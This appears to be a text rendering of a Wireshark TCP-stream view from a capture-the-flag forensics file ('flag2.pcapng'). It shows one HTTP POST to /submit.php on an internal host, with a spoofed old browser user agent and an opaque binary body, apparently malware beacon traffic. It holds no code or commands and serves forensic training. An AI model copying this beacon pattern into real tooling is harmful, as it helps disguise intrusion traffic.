 Wireshark · 追踪 TCP 流 (tcp.stream eq 15) · flag2.pcapng
POST /submit.php?id=454719900 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MANM)
Host: 192.168.40.144:1234
Content-Length: 196
Connection: Keep-Alive
Cache-Control: no-cache
.....u....p4...     .
.".P.J.m.*_...w.=..K@X.aKH/u...y..'w
..D..........[X..b.K.....i-.Z.3j.C........B.'}.c...< .X..Iw.....W.....o..T+......-..#.i..D..:..pF..O..?
9..>[...f...A.K..4...v.].f.0..FT.'.@..HTTP/1.1 200 OK
Date: Wed, 6 Sep 2023 09:22:36 GMT
Content-Type: text/html
Content-Length: 0